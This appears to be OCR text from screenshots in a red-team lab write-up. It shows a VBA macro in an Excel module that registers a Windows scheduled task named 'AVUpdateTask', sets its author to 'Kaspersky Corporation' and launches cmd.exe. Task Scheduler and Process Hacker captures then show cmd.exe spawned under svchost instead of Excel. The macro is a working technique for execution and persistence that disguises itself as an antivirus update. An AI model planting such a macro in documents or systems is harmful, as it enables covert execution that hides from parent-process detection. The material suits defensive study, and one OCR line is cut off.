 Book1 - Module1 (Code)
(General)
s
Sub s()
Set service = CreateObject("Schedule.Service")
Call service.Connect
Dim td: Set td = service.NewTask(0)
td.RegistrationInfo.Author = "Kaspersky Corporation"
td.settings.StartWhenAvailable = True
td.settings.Hidden = False
Dim triggers: Set triggers = td.triggers
Dim trigger: Set trigger = triggers.Create(1)
Dim startTime: ts = DateAdd("s", 2, Now)
startTime = Year(ts) & "-" & Right(Month(ts), 2) & "-" & Right(Day(ts), 2) & "T" & Right(Hour(ts)
trigger.StartBoundary = startTime
trigger.ID = "TimeTriggerId"
Dim Action: Set Action = td.Actions.Create(0)
Action.Path = "C:\Windows\System32\cmd.exe"
'Action.Arguments = "/c whoami"
Call service.GetFolder("\").RegisterTaskDefinition("AVUpdateTask", td, 6, , , 3)
End Sub
Task Scheduler Library
Name Status Triggers
AVUpdateTask Run... At 10:16 PM on 4/10/2019
CreateExplor... Ready When the task is created or modified
OneDrive St... Ready At 4:00 AM on 5/1/1992 - After triggered, repeat every 1.00
OneDrive St... Ready At 7:00 PM on 5/1/1992 - After triggered, repeat every 1.00
OneDrive St... Ready At 11:00 PM on 5/1/1992 - After triggered, repeat every 1.0
General Triggers Actions Conditions Settings History
r task
AVUpdateTask Properties (Local Computer)
General Triggers Actions Conditions Settings History
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program C:\Windows\System32\cmd.exe
New... Edit... Delete
OK Cancel
C:\Windows\System32\cmd.exe
crosoft Windows [Version 10.0.17134.706]
) 2018 Microsoft Corporation. All rights reserved.
\Windows\system32>
Process Hacker [WS01\mantvydas]
Hacker View Tools Users Help
Processes Services Network
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 1120 2.18 MB Host Process for Windows Ser...
svchost.exe 1128 2.56 MB Host Process for Windows Ser...
svchost.exe 1136 2.2 MB Host Process for Windows Ser...
svchost.exe 1156 5.84 MB Host Process for Windows Ser...
taskhostw.exe 4780 6.68 MB WS01\mantvydas Host Process for Windows Tas...
cmd.exe 3376 1.88 MB WS01\mantvydas Windows Command Processor
conhost.exe 8056 5.98 MB WS01\mantvydas Console Window Host
svchost.exe 1240 2.88 MB Host Process for Windows Ser...
cmd.exe (3376) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
File
Windows Command Processor
(Verified) Microsoft Windows
Version: 10.0.17134.1
Image file name:
C:\Windows\System32\cmd.exe
Process
Command line: C:\Windows\System32\cmd.exe
Current directory: C:\Windows\system32\
Started: 9 seconds ago (10:17:30 PM 4/10/2019)
PEB address: 0x5a708a6000 Image type: 64-bit
Parent: svchost.exe (1156)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate